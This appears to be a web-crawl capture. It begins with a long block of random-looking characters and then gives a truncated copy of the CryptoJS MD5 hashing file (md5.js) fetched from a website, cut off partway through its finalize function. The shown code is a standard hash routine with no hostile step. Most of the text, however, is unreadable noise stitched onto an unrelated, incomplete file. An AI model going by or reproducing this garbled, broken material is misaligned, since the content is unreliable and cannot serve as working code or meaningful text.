VX-piBLT5:OWTiKu{yrr-%prFpDWtKpBy:R9u(uKN6Dr7zKWuE)pAK}xw_pRk{zry:uu1%OIF%yd2%W~];Ornx{RL}yr-0r2ATJ&BDSEWxDuhW-X1EB~05RI]%po]Krx:%W4wQw74xprQRrr(YB)IdB6Lo065KI)tx4C|6t7D:Dx}to41/r~iqoxJ(Bp:(DIIY-92%o6@xRDnipeAoOue@prO0FxJVD~U0Dx:_r;z--ehxA&:Lpp-0pRV%{SY0p67)B}d}Ih|KhINiD0:VJTOxRpy^-uiVIrV_5Q664|~-rII{WwC~WSzX-2T(]i4%OufDpA&/:TWLsBI51^Af5k+Ao-W2r&|65k;WI^A_IrBVTT{XU}IL~Suk:o@VySCSKSrCULBu|:u+AVW;-SrQ~yzq16y+9ku-dyOrIS6+@_SwV_TCE:Iq-^ENSpusKLr9_rxq+Ep+]SIY/xo0F&EpkLI9;h-k-LrRVo:eKrQ&}eES-krNUxUX&:_EwkrnLIWL_rWL16reVXIL^xw@5rDFkWrif-|}U^IV5kW+C;rFXx~pFrWUA_]dDTz|qFdUspJLIE{9hL+JA(;~Fk~{)Ows5^+t}S]UUYur~AE-5;Wx1_Ek5Ou&RiW;I;E]2FB1AfI:~NE/y0qUDsW&:qdEu5BDoE+Ut~IA/K:Vw:F6)Q/6Ek&pd2Yu&)RVt+5}9QT6V%9x]-C@z^R@~XyT&dFw]FFA&(]6F-JpyK_6ht1Cdfo_9X/uxi|9x7xCXu|6(|Uxxx-|AU|OV+zrAo-qWSwVWw4u99dBOf5rr-1:-@Nx(RCuuA-rf|-:x6~NE:CI6}n_|i^ES+dsRUWk)Vo4A-6Fo;nN]FKxe:%6r~T;t5Trt_)69R~rr7)pA5&6tDO^w/x6;IQBt9:h]Bup9)o9t+xhNz4uzOorTLoIt]xLzSoeyEnB(hLJw%nh~C5h9}JrkY6xu]nrz{yxwU)h90p}tLw@9Th-dV@uwTDBAy0StNOqtWtVhtz:untF9/{:DIzSB6_%prBK_r&{LTJW;xn{nu1kEToLprV;-krpqkSC_E;XphuzpR+rh67fCio}CLLY-UQ^E&ysNTKWzrezoypSK95&:&(1Dx9SO14BwuwYIwo-p~];NDJ%+ISxW-^zK6q(RrwSrs7qrY;d+~oNIr%EIx9%IIy2SNx%DDSSR]JLAROsr6;Yi%Y{+IJ;oqn1rk%LuCrXn|Y}pXB(qB2x-6{^_(5:Ri}kD~Id+h4xpVYf~xDTKI__r2x5-q)7-heuDhUSkx4pQT}KIy|Eph^;AX__-2wRU&5%oB~Fp~IfA~SVn2]NpxnVkxnVp~VLpV(noTs(FOt]opzLDxxw-Ww/K:oiDkWVRqU/s7UK5LW;5@WV5_r9tOx]/K]nDEW9QOr]pyQi:0WkT5q|i+EBfzxw_i{LnO0AA%L~ortC:SttO]p5Q2^deOKfF6JsSyq@nByh&Lo+Bzu}uxS^E6unBiBWkW]R&6LTW%WInppuWzuU5tfooVp2-p+wwxuABrf&4EBiFE:ukpz{O6rktXrw+_(7szE;LSU@pd_x]:r+I_L7sz0xRJw1+kN~VYrzhyEw;5p:o5yF+1iAtAqz&:uXUV{eqtq9/OE9JyI15B+EBT;WiRSKX;rYC_uEy}pLAxr%@IEDe;r&7LEw@ty:eWrB/^]DDAOLV;r9wX~uO):9dII_/D|otYKq|_@rU_RUAV~piShUu:6Kpeq62rB&tFJq]Dduu(I&A:sASS0w~DrC2eY&t/TNLy^96iF;F]AtFzLC6C&&2{Exr~upr;)qWYrqf0:zOSn6C]}dCpipJIi+qxO6u:x5:u-Jr&Rp:0O:xuIxr~IS]:1u]n_6C71uOB)r_E|xx&D6E+h;(DnUpi++W4)4entrJUe&f6X:kJ{q5R)UuYUqTLzXz^)S9:~p]0une]&pIdfS]4pCQ_|1rV-}N-TrAxQpw/R)trIo6;yx:iy-z5fnYhu(;4nOEV)Xxuhpr^6rr/z|dQLetruBuDW^Q2uuke6ruYDDQ_TIxh|ozCCCrX%x@u^z;EqDkxK{-eUS-u-0NeSLtxR;kiRo]6nSQ65O^dJQVwNSDr;VWxAARU&]-hYIkCJEODAWSI-Dr%R^]t&/kI9-fIi^7tB{p(JhLBdR/+K5-p;zIuwBzCxR~-qiW5fXRBzWF]LiIyQW@pY-6p_0K^5khBp4rrxd~UWk:X%ozQWSW&CT:w}-+}C%o&ESD)(yIxEE1-_|6}pk:OYi6x90pNS0O~z^|rT:_AYNryh9@iJ0o~f-II)yU++qI9%FOJF/otW)}@Y4L4~-/xOduOpI_xO:OD&xBJ^tex4{VSz)JRArO~6%E^4U0}9wO5WefrST:Vw^SR+qeiTBk~A_Iis/XB~UF0EFF~yKoJWk]J_Y:KtuOYyxkkwrIsTfi-U{4tJ{S1:)5I:}~1L:4ykWfCfky7(A~(B|-5]kBQL:rkrre+(JdhuYq_pwNx5Nz@+}+Li)/ND]7;r+x;rwO_6n(6W(}Dyr;]Oi1:6y:hF&2xnRS:L:+9x;1;eqTrr]OOwSi4ozE6EzByr+7WB~UW};k-ph):SiRzruIhWo0s(4DWW4CtS:5WEk^wOLh_E:%y&(/okVSQJetLrtNJEk~tI:A6%7E]6r&dE]Vk9)q(~oirunC;rB/:krQ@u52)^~:;E7&OE4kufBoItV5TW()E]E%{s@rxy/i&EAeEuK_2&-h@|-/0FwI)Qrr-rXz}+U;TR-L@2}x;Dx;W%WT{W6]q9)oLt6(XAU&({Iz^z&Ciw64f;{i9&xe_1Cr/nw){hr]@nh7oOse7JpFDWrrqwp4soRp1|t+Yxue:trCdrxEFU0IIiJw{tRN{+RNRDKr9-/uJ+pxtr]nr+|_EnrTqtoowrQ%UCEr}tfBBxukqou]9CQt)-utCCQ9@6r]0-hp;^d7;:FzLh/zy}/;/dru}6-u/UrkUpEueKxzL~&tznp5+AS-ETp)DQ/tpxxu-n/ukkLkNzwOE+SDqp~ueEeO6h^JW5QOKID-R6xwCNK/e6~DC{^WX^0rW^iO+f/xq+Ku;9uOoA/+/{V_tT+STrxhIp{17iU{V7e2/{{]~shdB|;JBT)sFDDW@;f;Skk_eC9JB%rkwk@+_x:RW(ekk0S5Ip6TYT/ELL^qdpw:I0ytptSTf;x]0B6:D)05trwWod{rW|2~wq-R0Bp~SJ6}tB)-r1hD2CRu5u{_I%&+rdkFx9-O(y/]0B0/dX0|};w7RB:Et4sE7d/AixQ(eL26:uJ^Rqs(A:}K}QDJTqs}7596)CTC1FoFd6}z/JTCT}O1w5+d/6FxDJUB+2%-NE/]|hNXeC&6D|uqh~-z;DhkpdnC4y/o:CXE_t0CN)@s@~kEr{pAAxE74^+Buixur]AAE{_wYV+BBCQp}|/zIUY6+;xuek}Dq~}k;uwrqOOpB(B|Chuu6xiu+9ExXQW-Lu9AVrBRwQ}F;kw-We]oEI6w5iRpp]FSkNrE]]r]LrhCux0r6iui;+EA/tyrUS{%0pVDkuU)C^UrwEoLEz-O-2VDABY^U-~9IJh~ur]e+42E&^fY+|xxVJTqQEY9/kps0fD-2hhCI5fpJW}5YR9ks;OxxCYipIh(oB;|:}0h|%({++i9u/QSuESS]IA~uL@N)xixIi~yyL/5%|kDwX/@ett(WriRrik]w6KAz:@&E]Ip);xU+IWn6DOqELy+O&rhr~U_;xT9C91z0hx%7|W|X%WSrkxEWuuS]J^kFru/D4/yytWxS^-q(zttTKI]C^yqEwIu]ByS0r)YJ6}DpYEhU&ErpKIr{y9{Js]iu~({|hdU0;LWrSpC]DipRdEoiArrr+B9WuVq/@CR(Bx(e9UhhsBy-IuKUn^k^ONOe^eiwCh%~EVuz&5uI{T/W;tYwf{~WA]/%6rz4O~N|Vy:Q9k]i}WpKid2x@fzzeIOi_nqQEe&TT9R61tOrIpfU4Y0]WeeIpd{^5/OE+IOh^fJuw)t14Twsn+4n@~@2~/J;]InSwWfoNk/7N|hu~KBS:]T/1QS-VEN4L5oCpADNO)tQUuBux+/)Nxkn0U(u-n{4qp6INW&9L;+1&OIJr/Ux4r1X{I(T2u6rL2x;9nk2@IOB(I-I5JDDfuu_Ex1Bt(d})uB&4ru7+~(t9{u0Oo5{|TRsehIRWzf|xE~TX/0{u:w-6h0Ern}-wzEXQoIWN9ozQ09C&_}):d4eQ{]@ukywy}4xyE}UY%pBESQW{IF;D7e]h9|qhrzz)yphyFi]A;WNzz]Fh6zdUiTy}SqUE9trE(u+Euw&phzUYn:r@I%WY2;2xT24]qw14dREpru-:1T7r^xNx7pR4E_W{-Uih9LAU~u:(IR@VS9wqBxt~^K+ExOErx^CuNCADDhr1BxEpfEhWyYJ(r7ThSrCVOr~f5{r/OEzrEI_6ux@zB]OdfpuD+%r7/r(6DpCWUWW05r+ytKXxuuuxJ~I45DhXiu-p_NrDIi&hw]D~np6KOzrVizyFAppx{EK|^Nkd5~r&EOu:xhyuq|w]ANChA2R~I4i;tSz~xU+y~_|A]uLyDrS]Tpx]TS;07~(xAs|6~XJpIRry:@rh;%Ji@7RR:zdLIu6]TpOOQ_yR{/Kru@Rdihs%Do^)/xrAu|EBuLRkSusE~q];pA:L&&_pkoq^;%9h]2rYIuo2EDd]xqrVFxAAW2:BORDpzFTR1tSKYi7EEN++i4sL^nihuAr5p7rWBukpW+~Xo~Re%SIWhFWhT9R+)C;Opuu{Ihrw/^ruuYe]uk_66x^wB~i0W/sx+oB^x&7Q-Dr2WWrrxIk()rShrW6~RpJJW-Co2(Er7fwExpIShtUtoRR4|-OxCX:6OiY@yB(eE+rY(rEsd}zU5VNyr_V9:^EFr~7{Bp:YVdWi|//px])RDA-&px6i_&rOW7LE+u_Req(L~A0:O:~rQ1IWA5eurx@w~49{oyxVfKWhtQWIiErCW+I%DRhE{r:u27LIhezu7zS(|yJipnh{k7xAuq:u]w%6ru&iOD;TKpKE-%pf:|tEk-2@}]W&zApi4Adh;IzW/k6t52&/5+oBLhuiwr2ioi;22eI(20;|%OR|EUdnu2YB7TkAExW^hsw%T~nwe&EWhF~CkySwdrXQy/dyk__u]]U-hpuzIrI)2VSr+t6Er0sV&EnDprwIpIr-7;-ryUErEExUrkD+DI)0qkWLYQtrn:FIWEOCn~@C(y|WJ-^Ki:FSLdKKd}56R+trE6-y;VSEwUJ+pEu^n]B9x-r]-4p-NYI6wtD^iuRdLf|Q{{rpLT)O(usCSR~%UhIVL0u%xLz0]YEs+r}T6p9&^JR(oV(SNV9xEW@(S7fkoTIy0J~rf-DKrh7tWt]w9EhD|hrB}eCE1e{zNr4|qLiROIW-eU]_&n+-oX~A_~OW5O(AqUzu{~LO/7~X(7RuRIB5JL%xxK+/~)-]1~CVrf(Q-ILTni++Qr;y/YWk~Sdt/):I}WkS7Neyuy:Thu5o+O0f}0(&CEEr4xBprr&IRpI^-]];51SyxIS0ku4u6tk|JrUw%Biye6(UyU^t0+]2wXYQnUrQkoyu+)^-%A2hB5eQ-u]@R0rr]NWyp4KCr46-{hxWD-()6&rS:yWpi(XQCqu(z^V__Wr:nUp|turqTB}O~E1S%N6e9Ard+]1W(t]6rx:R}~BK%{%}14Eii2Rkxx&B9E6)(-k(V:NBiSE9XKsJE7xJ~|pBVEI-qCTi(TXq@i2+ru/2qurr76)N9YWCIXLA{h1Lfp|_~dT]OIIXI4O}I(LLu&r_A-KrJEYzL_kVdrJ0@y)O)r2-4:Ru-f}I&/K6)rx%O1Fk;ESuYAdCxfiKQ6TO{o~(T;u@:DAptViy2}L)Rzrk@1qkeC:AkxoNSA|OrAA;zO&X7:%~:&k;@)nep|4%prrBSRfq/YkECA]hE;I7oC4FDIxE9LrrV0FBweT6Yr6O-~BC%DA:&-xE9&h6EYw%TFddOu}7(hz~OyF+oS]4hu(2R6N}IW^VIOrW6:qV;/]TpxUy|ur(o{WtyFy^iQ/@wwJAyWUfN:]St/DytqL@_Q65~X~XWtkI;u0S)%pk+9LT9WNOLC)]RWX@S%&rJy%f)%R]d]kIUsiNKN6+u%]SoxIA02DxQT~kCNI;:-~J|p|@BL4uIU]~KWx1DDX{tR{EtApf5&ff~0+E(WQA}t7u}/Qu}|Qu}_5ryFIxx0k]i_Du5:nu@LIdx9tAfo5Wxe|rEfiu]2_+pI~rCJq]+nN(r@zfLteNSz-EyuEEwd9r@Wyrzw6Ewsz]6;;EY%/-2ux]Tk)]XkiEYdNy^6X(ewRrNQS-IoX]^Bph~S+I~e)rxJ_E]z|-YYtWWhSfru/u-X9W]CoA-Y{WBAyu_yqE7d^z]65(4S:I9^2uVNnU6fxri&BpI}I(d/4r@^(Aq/Ur~SJI9i@uzD_(ryrxkX|++:R]%fSB|tzNR+d~nzV]zz-Ii+syxLzBIiSftJSI(t+(~FWBpKn(pptNIR2+/;K9/ttio&u2R70Vh;tQ}7/o071O-CWrTrQ}wE]Yh;(x^(iVCE;y&t}F0dVx@xps-fU6i9(QBCY&]x(]R9xIorfK-9u4]B7/Dr7%IVIL|~}WSh_56EUVDfQpsWxqpk2|ruN/hUe%rr}CpuYIhudeDxFWpwd{rx:/px_%Du}nrr&Fp|7QVVp~uwJwr6r|hkO6DuERpYAhDr}~Dr|RDrA)DV&9ow@Ipi-1xzIih7Y_R(7%IrnOIS(z9S^ywhCViEuK+)Nes)dLR(~^u(p~uuT7nwQ{ki4@J+^%^-CYp+hT&E(6&khnJNp@It2zhEx]IkptB~e%IuKTCEkW]eFK2EzETNOCO/T+uOr7/Ok;p-ReJEp+JN~Qw02@0n+UF%I/S-ueCnDudUOo5oWD@D~LED|J@x~tDLJ(hxi{ESIh5SIpq(+h5{An5I-o_WIz4d]_}FAu4hhyII2|rOOF]RW_U^-_WhhzzDT4}+0e)Enf%EUUFouS@op+Ih~BE-VqhQr%K0u4xBI_5B9B2yie;p-9)Yk2RIhFpQhEdUBzISupD{WWFi+RRkBw9qOyNWErEBI^V~9K(Tu:}WCeJ-2o4SIysor&(z&]Y{+0_uJoprINq]rSzIIYdBrSQxA]A^I;u%+No:ur%Bxy-dUW4SRz:L~J@yuOpOIf7zi67{2R+@BIJUWe9f2ozL7{d^|Id^&y^Ju^kSOd;|/(e/dr9zYrx)7rUo5(r/UrIUe]Q;p-wXCdVWQOw9FOef:V+xF]QkJJUIhr^2%k6F];&fJSW21yKu]kCVh-K;qd-W7Se6Uu7II:SeSzV%:Aqf|^S;pOir@-1uN]kdnrrINr9IErhxF]kutENuNE9N/kz|IktRJWLe{~%0kBB_}h2DrpNIRid2&q^uwEw]YxBxhETYuf]kCOd4OpiWeh~-II(DSE)-u~YDfExJo-JF7S)V6OrwC^VCp-+uJxh|T~]t6r+siYfs~;fWBuA166~y%y5XNWr96Sux^kW9@]Tzhfr07~Qx~]%k-EdJ^E+:(]oCz)/xIAi:D&6(rVxkC7p29&J(kh66Js6(W]UE@;Ue&CsYJ&CEItSrz4CBpFrwCBhuzDCuN@2qQA:EDSu5i+:C2tnw{NK-N&dupeK5(1o2QX0w@yne9]+w_tsW%|DWspK-I1sds7++xKx;fVz54opuk}ICLEUyu/D5/QDxATIE(h|Lr-tEq}:d}^:Ee1IJ7{IL&spwKX@fh95~h1Rfp:Rf~TAf~D1rYtWL~s}C+Bn6ouTI{%AEL4iJJ0J~wFs|17o6T@)EphTLp)TBr:~tXy~zq;~Ar:~e(oO2uSRC6~19r5ux1Rpph%1f7~}FrK)5hFi]|xWeU}~W/J::46-qNwJUp:R/nBJSxo9~huKo9wCFDr]BpIJStUJx}]L^Tn:x1)N_E}|]tBzyUU%^IYDA-O2y+)&nV_2Vri7o4q4YAO}W~QFEri~Qhq4T~XoV5UKTCJn@&}5Nu/SyzT&xn(L;hQxywL_n&w-kJph^UhS{r{OO+6W%d;wTUpUSIu5OtrzEIN(LrU5pzBE-dBU0I(C-kLxStL-iRx{^1k7Q5L_{&-YT}99S&AURKYRNpE2duT}{u_}VULE{)R9%D/7}UXCRB&TO5EE{IiXTAEC{rIxSuIUrr|^0r}hKhkXi]_/y2N]J}RQ~quQnq44;D+rf1/nqR~EFWLzIAXUSp]+yK5Y{RkO@U%hL7QNRfds-2E+FeLe)d~]WN_Q95]Yzs:y0;fpu4pE2@Wr+srTALAORXp~@2IT(9kY-hyT+|i_6E62-6y@nOCxr+InoQ::6YF0tWTWXSUxxBE;Y;:6phWdI4u]tF5wyuO^:V^;iiD_9Vr9-266K/Bek5A7A0IIeSxK{1SVyExKyzw]uEEkp4^D:0LIqorW6OSW+&wk9}9kdQwrEUDrWTrx^;rerqrz09r;&YOedR:{E)DN9zA]&+iRuNu]V%(~hR:)JSN7D{r+6ODJFAYusBBI{o+:L-SKySrr|Qw9|{u~|sr4)K7+|/re^xuNWTrrnorzn&r;5Wrk0rrtQsi1WprrrWw/rrrru)IyriD2rO&pXKRWE]rrripDw(QIrN4TwwdpE]^Iu~:prASI:DyIw]SD:p]iuh26(6SRt;00CyLide6B7QR(&yT6]WA|Xouk;W)4WEpB]UiE+S+xwF24W|die&sRkVz)O(nWuF_}&~QhBe2(C;JzEzU0~0Ey4DO~W15R:h2~kL2keYrCD^n+E0Biy5KVEe/|7)|4kV_nq_d-V|5^;Awnw}4y5OpO5@Wur/Xqq1TkOh/FR~5]&{tURAs{E7}ICp9|^hnhLr1tuI2D_p%yJ)Kt_R25EV29-ANkXiuO;hS~LOw{p;y]CVo&TWWy~^u0TU5L^Jo(B1QrrwzpTA6N/Q&/(roEprSELzV-INUS/(uz{()k{r{xrr0WoN)/rriWWNfoWN7/ByUTe|:WOrE1yruqDrytDNftWrEiDr;C_piNEy}_orU6Wr-hWrd&fEq60r~_{rQ6WrCt^~En:DrzyNSx}utpEDWzWEu)kIW:-rANEuBh{]we%d)NSL0pI)eK99/RT0Q@}FOJLI;JD-Sxfr+]UBO9{BI}S5hk~-e-UAs^kr~@ndWwdh&oYqs+_i9(U]~xCz{0d|ddOxU6-E2N^-;_O-e/oEW)fC+4;d}}zU7Id5)_}AWt(yASBWoK~5_&or5hL+pE@{xFV{UI6pCeON;&0r0Nz1]_ntL6:Rxw9eQs+tF]9YF@VYf]V/iR4wF}+{hfLWU:wxn}+5AJ~oF@B|(yhoDKFIf^s4_%rCx%%1wV{twVrprez:16Rqrru-r9{;w6YereEWr9kIruuIrurVTKk(EFrDwS9FE]OTOu&|rwy@wS:ksS~hoA~o1SK|4Si01S&BrIA91Sqtsd:F0EV/nIV%nI&NoE:60WWBw^pFw-q%sq|B1qqQsSxCk:C7rep%s^/Dw20dDIr/r~YWohK5L(/B_^L)0p{OFeh{N(~X|d5~0x|US~Y2rxyAWASEr^urkw/|qhIVWC%t:dSpKJOO]fIeL~O_E95n(Q]oJLq0idJCKf(FOQ5p]o/%x~;@w/xAYyJBrDJ)BYLBrruzFkL9@pKD~D_{V1wp~;Fr%YYekif(75E(qhfXiA1ri~9t&9&fU)x1Drf%qwr}qfrn)(es;{w||DxD6pR1wIxphpw^CCx)krrz@rxCh%wd{Dw~Lrrd]Dxh_Dr|Upr06DrY/%w{d(1}^DuA^Ixx6ruWLkuq_DdeQI{rY7uIyD:CLprID/r@wr{e{DrRzI4qER@E0Y]-5fuW+rnIIhxWtDBwyI{X{p{pES{:LQn^eY{i]I{h0Xxk1InOeN}/{Drt^FEkBDry5(Bu^hn4-eQ9p;nE];ENT6rfDxuhWeuSKp~uKuYeQpr5ypu-erVFRDNixutfpx/46r(5ykoqR7e}wo}]R9r&ItB5%s1~in|U&Sq}-J0u7rfhw+VFr)-2}C:KDYpAs-nVhAS~]0FDW;ATY-1Vd;2fuS|hxetU])VfSBeDy{Srho(r6_+LCxoYw7_r:0-|:1pWtuE~TR]6{(AIN%XyqXnD/%Lr@dtypA@0B0NIWCor%Fs/5^p;X+-2NroNdDtrt&prw&SeFrEyX&D9WrWrz0_D-@Xp-rprCiuI&o&puWprW)ywJu6p~WSrhW-ryo9%fqSNLs7/NR/p{1I;Vx/IQBwp(zLYA;/p{T1Dd&1Au]pNODeDyn;Q2D21yhX%&L2/oO|Rrf)/WrEdz+Ox-wuDOiNeQw0+_E/@){z/CD2TxWwIS62NkS6oIf;/nF%dfhD4{W+r9{rsuin|%Vtwe{ToxS+UpuN]XY/rYkJ~yN|StTuW:4U~RxtV7NkF|Ti0LWE]KT~;rJ:pheI:}YRU5A:5q/WK:;%;(+1y@:-)@z/A7z:}:VUA^:tALz)d^0V_sYR-F|Dpr+tBy0d]wh2nh/pX%Q-iSEJnKVu2:okNzCU~xVI/n+)L2o2oEhIiTsL|4E{qAN~AJV:ux6D6-Axp6tEAyuNOLI)pd9%;7R9TWpL7CFY/WX;EFyD2{ARDIek6UO{e-Rhs7OErWEWpK+irSuIrED2fpA0+rq6D-SuArBTzuuID)/{@rKwFphO(Lyx|eLR1feyy|%EW+Y{RfWXTU-ELp%r/N1dExWV:ze+-BOI:TqhxhT{+/ns_uW:xKKdWqwwp&h(xzV]5zDx{I@1Wz6EEY(dyW~I)DJ~uSeL}wEEq26(W(A9U:uD1nT-^^SrSo::iB~2XO2qpTBC;AWE71uC:BxLu5p+Js%(d+zq2:KT-SNBy65+UqI06:::0iOwSO}17tSid2Y~xxL:;+{{K:4R:+5hw4q{:O5|{Ii6TnrKY:z0wre~7i:X&uTr17QRyuNSsQ;0Ey4qq)OhKB@kFXyLTxxyzx;^45Ort~/;^w+puA-(:]iBB/I~uexBky+Bp&xzWT}/Qp:xry99r:5NIIA5eh9h~Q-z^;+^)to~D+22@sBCf6^hdsddC(~WD4-DFpE@Q&((E;xyp-pFQTdTrBwCxsi+&(9XLd])}TeoFXWV75zDuf79Xt]forT/6SCxsQuEp/7qJpA6Fq}N7pWJ+u-TO+pqpdI@kkWtDn-C6D0uS^QC4|-p_z(frWCxn0L/p(sOIC4doY97t|IVIK55e+St-&6iwYLyprpi6p4Ytt+V]OKuxLN5^I+Kis/kYwOf92i6iYkE/09C0|C]xJ;5f]EAx:(LyUz5J)K+eL5|%wi(K0%@KzK))YFSLpXyi~N%U{6|Shuzry(-{D;T2rzrq&~A:hBxe/]kw;F+B0Eo1Buq21QJo]Nkphw(JU/5Yi7)5FF-]UpV%:5NXX%LVW/u~IWr))AN:^S@Qdns&R4y|)uWI4):(ruCpsWI@zwwIOOrr:i^^JzY;e/pIzzSJW&7SOOpSfxJpkTirYU70WUnUQ~Fh%q^;KF9{VW7oDORphI/CS7J@z_zpdBQVQzXK&4on7/q72|7oVqQE9+2KA&keh9//1hxpk%rT(z-ySNVyzEu71C9^]x^(NIhhe7udQWtY2UiU10qzWhowJ@dU5i(+z_E-zu-YIUrr/DLp&h-~r^eDe)}0irJ6(+nBSs7uFYwyBie~V:BW9TB0X(WLIfnFxWV]SBA2w/BTs)oirDLXJ9d7+k:~y-Dw;6d-^Owexe0t6pA&CtVQndyCSL/zN};]pEwCduhBOO{rUq}]TsLNxr}5&SAnLDW@u-+OpIQrp6-Srp]7Ku:s%D-+x9RuV_u+2W~xtTSeQ-uzK^Qw_VFuxw@O9rN)~4wIuO{hJ&I(I/JLIiKn0XkC(nnd]rr(uAO6Q/O9r]%qCnwDdL0Jd}RzAA(pqrqO6x+)D{AxF-0pSAL_iutV9pe~COD+){KT)_TLsEVCWQEA:]Sq-ukFu-yS;hrY@w;+2dOB6WF9{fO+hB(}+VdwCwK5i|d}O1oq@:I:6TRWAFd9qtioO-|sozhi{sSIQrx)idX&%BSVoL(~RtRy6:tBzx+&BI}VU(Lu^V9eipN}SCnkC9~6US4ORn5kywnqp+NS1_~iT~puLkNtJwt:zI^@uuk]pIi~dDr9WoyV~t(XJW5]4DSS4R++ErSESWNk{S/1xEAYh9FdV^)ndLu;-X)s^%VXOi7iRRuIunK-JV(XB:B7B7isip_IB:{o]^AYrRJQ^i9Uih5fuSi(hxh5x5;x{5IEer0]oiNzDhdiUt0oJNpNii~_4hrCTopttKz(irrrr1

--- FILE ---
content_type: application/javascript
request_url: http://quanbl1.com/Public/cryptojs/md5.js
body_size: 2157
content:
(function (Math) {
    // Shortcuts
    var C = CryptoJS;
    var C_lib = C.lib;
    var WordArray = C_lib.WordArray;
    var Hasher = C_lib.Hasher;
    var C_algo = C.algo;

    // Constants table
    var T = [];

    // Compute constants
    (function () {
        for (var i = 0; i < 64; i++) {
            T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0;
        }
    }());

    /**
     * MD5 hash algorithm.
     */
    var MD5 = C_algo.MD5 = Hasher.extend({
        _doReset: function () {
            this._hash = new WordArray.init([
                0x67452301, 0xefcdab89,
                0x98badcfe, 0x10325476
            ]);
        },

        _doProcessBlock: function (M, offset) {
            // Swap endian
            for (var i = 0; i < 16; i++) {
                // Shortcuts
                var offset_i = offset + i;
                var M_offset_i = M[offset_i];

                M[offset_i] = (
                    (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                    (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                );
            }

            // Shortcuts
            var H = this._hash.words;

            var M_offset_0  = M[offset + 0];
            var M_offset_1  = M[offset + 1];
            var M_offset_2  = M[offset + 2];
            var M_offset_3  = M[offset + 3];
            var M_offset_4  = M[offset + 4];
            var M_offset_5  = M[offset + 5];
            var M_offset_6  = M[offset + 6];
            var M_offset_7  = M[offset + 7];
            var M_offset_8  = M[offset + 8];
            var M_offset_9  = M[offset + 9];
            var M_offset_10 = M[offset + 10];
            var M_offset_11 = M[offset + 11];
            var M_offset_12 = M[offset + 12];
            var M_offset_13 = M[offset + 13];
            var M_offset_14 = M[offset + 14];
            var M_offset_15 = M[offset + 15];

            // Working varialbes
            var a = H[0];
            var b = H[1];
            var c = H[2];
            var d = H[3];

            // Computation
            a = FF(a, b, c, d, M_offset_0,  7,  T[0]);
            d = FF(d, a, b, c, M_offset_1,  12, T[1]);
            c = FF(c, d, a, b, M_offset_2,  17, T[2]);
            b = FF(b, c, d, a, M_offset_3,  22, T[3]);
            a = FF(a, b, c, d, M_offset_4,  7,  T[4]);
            d = FF(d, a, b, c, M_offset_5,  12, T[5]);
            c = FF(c, d, a, b, M_offset_6,  17, T[6]);
            b = FF(b, c, d, a, M_offset_7,  22, T[7]);
            a = FF(a, b, c, d, M_offset_8,  7,  T[8]);
            d = FF(d, a, b, c, M_offset_9,  12, T[9]);
            c = FF(c, d, a, b, M_offset_10, 17, T[10]);
            b = FF(b, c, d, a, M_offset_11, 22, T[11]);
            a = FF(a, b, c, d, M_offset_12, 7,  T[12]);
            d = FF(d, a, b, c, M_offset_13, 12, T[13]);
            c = FF(c, d, a, b, M_offset_14, 17, T[14]);
            b = FF(b, c, d, a, M_offset_15, 22, T[15]);

            a = GG(a, b, c, d, M_offset_1,  5,  T[16]);
            d = GG(d, a, b, c, M_offset_6,  9,  T[17]);
            c = GG(c, d, a, b, M_offset_11, 14, T[18]);
            b = GG(b, c, d, a, M_offset_0,  20, T[19]);
            a = GG(a, b, c, d, M_offset_5,  5,  T[20]);
            d = GG(d, a, b, c, M_offset_10, 9,  T[21]);
            c = GG(c, d, a, b, M_offset_15, 14, T[22]);
            b = GG(b, c, d, a, M_offset_4,  20, T[23]);
            a = GG(a, b, c, d, M_offset_9,  5,  T[24]);
            d = GG(d, a, b, c, M_offset_14, 9,  T[25]);
            c = GG(c, d, a, b, M_offset_3,  14, T[26]);
            b = GG(b, c, d, a, M_offset_8,  20, T[27]);
            a = GG(a, b, c, d, M_offset_13, 5,  T[28]);
            d = GG(d, a, b, c, M_offset_2,  9,  T[29]);
            c = GG(c, d, a, b, M_offset_7,  14, T[30]);
            b = GG(b, c, d, a, M_offset_12, 20, T[31]);

            a = HH(a, b, c, d, M_offset_5,  4,  T[32]);
            d = HH(d, a, b, c, M_offset_8,  11, T[33]);
            c = HH(c, d, a, b, M_offset_11, 16, T[34]);
            b = HH(b, c, d, a, M_offset_14, 23, T[35]);
            a = HH(a, b, c, d, M_offset_1,  4,  T[36]);
            d = HH(d, a, b, c, M_offset_4,  11, T[37]);
            c = HH(c, d, a, b, M_offset_7,  16, T[38]);
            b = HH(b, c, d, a, M_offset_10, 23, T[39]);
            a = HH(a, b, c, d, M_offset_13, 4,  T[40]);
            d = HH(d, a, b, c, M_offset_0,  11, T[41]);
            c = HH(c, d, a, b, M_offset_3,  16, T[42]);
            b = HH(b, c, d, a, M_offset_6,  23, T[43]);
            a = HH(a, b, c, d, M_offset_9,  4,  T[44]);
            d = HH(d, a, b, c, M_offset_12, 11, T[45]);
            c = HH(c, d, a, b, M_offset_15, 16, T[46]);
            b = HH(b, c, d, a, M_offset_2,  23, T[47]);

            a = II(a, b, c, d, M_offset_0,  6,  T[48]);
            d = II(d, a, b, c, M_offset_7,  10, T[49]);
            c = II(c, d, a, b, M_offset_14, 15, T[50]);
            b = II(b, c, d, a, M_offset_5,  21, T[51]);
            a = II(a, b, c, d, M_offset_12, 6,  T[52]);
            d = II(d, a, b, c, M_offset_3,  10, T[53]);
            c = II(c, d, a, b, M_offset_10, 15, T[54]);
            b = II(b, c, d, a, M_offset_1,  21, T[55]);
            a = II(a, b, c, d, M_offset_8,  6,  T[56]);
            d = II(d, a, b, c, M_offset_15, 10, T[57]);
            c = II(c, d, a, b, M_offset_6,  15, T[58]);
            b = II(b, c, d, a, M_offset_13, 21, T[59]);
            a = II(a, b, c, d, M_offset_4,  6,  T[60]);
            d = II(d, a, b, c, M_offset_11, 10, T[61]);
            c = II(c, d, a, b, M_offset_2,  15, T[62]);
            b = II(b, c, d, a, M_offset_9,  21, T[63]);

            // Intermediate hash value
            H[0] = (H[0] + a) | 0;
            H[1] = (H[1] + b) | 0;
            H[2] = (H[2] + c) | 0;
            H[3] = (H[3] + d) | 0;
        },

        _doFinalize: function () {
            // Shortcuts
            var data = this._data;
            var dataWords = data.words;

            var nBitsTotal = this._nDataBytes * 8;
            var nBitsLeft = data.sigBytes * 8;

            // Add padding
            dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);

            var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000);
